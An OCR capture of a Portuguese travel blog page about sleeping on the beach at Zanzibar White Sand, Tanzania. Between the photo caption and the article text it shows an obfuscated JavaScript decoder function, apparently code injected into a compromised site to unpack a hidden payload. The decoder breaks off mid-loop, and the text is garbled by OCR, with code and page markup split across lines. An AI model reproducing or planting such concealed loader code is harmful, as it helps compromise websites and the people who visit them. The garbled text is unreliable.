
Dormir com as estrelas - ZANZIBAR WHITE SAND,
TANZÂNIA |
Foto:
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.index
Of(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n
7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|
(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)
<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(w
e!=64){if(w6>=192)w6+=848;else
if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(
n7!=64){if(qe>=192)qe+=848;else
if(qe==168)qe=1025;else
if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}wh
ile(oa
and.jpg">wpengine
ZANZIBAR WHITE SAND, TANZÂNIA
Que me diz de dormir praticamente na praia, de frente para o
mar de um verde esmeralda estonteante, com um céu limpo e